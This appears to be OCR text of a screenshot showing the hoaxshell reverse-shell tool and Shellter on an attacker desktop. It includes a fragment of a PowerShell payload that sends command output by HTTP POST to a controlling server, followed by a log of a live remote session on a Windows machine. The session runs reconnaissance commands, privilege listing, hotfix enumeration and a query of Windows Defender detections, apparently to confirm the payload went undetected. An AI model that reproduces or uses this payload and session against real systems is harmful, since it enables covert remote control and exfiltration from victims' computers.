 hoaxshell
File Actions Edit View Help
Shellter hoaxshell Python web server
able e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/b69cbf7c -Method POST -Headers @{"ms-comm
it-id"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Https Server started on port 443.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\MrTiz\Downloads > date
Sunday, June 22, 2025 10:13:43 AM
PS C:\Users\MrTiz\Downloads > whoami
desktop-t9rmvif\mrtiz
PS C:\Users\MrTiz\Downloads > hostname
DESKTOP-T9RMVIF
PS C:\Users\MrTiz\Downloads > Get-MpThreatDetection | Where-Object { $_.InitialDetectionTime -ge (Get-Date "6
/22/2025 00:00:00") }
PS C:\Users\MrTiz\Downloads > whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\MrTiz\Downloads > Get-HotFix
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
DESKTOP-T9... Update KB5056579 NT AUTHORITY\SYSTEM 6/8/2025 12:00:00 AM
DESKTOP-T9... Update KB5050575 NT AUTHORITY\SYSTEM 6/8/2025 12:00:00 AM
DESKTOP-T9... Update KB5054273 NT AUTHORITY\SYSTEM 6/8/2025 12:00:00 AM
DESKTOP-T9... Update KB5059093 NT AUTHORITY\SYSTEM 6/8/2025 12:00:00 AM
DESKTOP-T9... Update KB5063060 NT AUTHORITY\SYSTEM 6/14/2025 12:00:00 AM
DESKTOP-T9... Update KB5059502 NT AUTHORITY\SYSTEM 6/8/2025 12:00:00 AM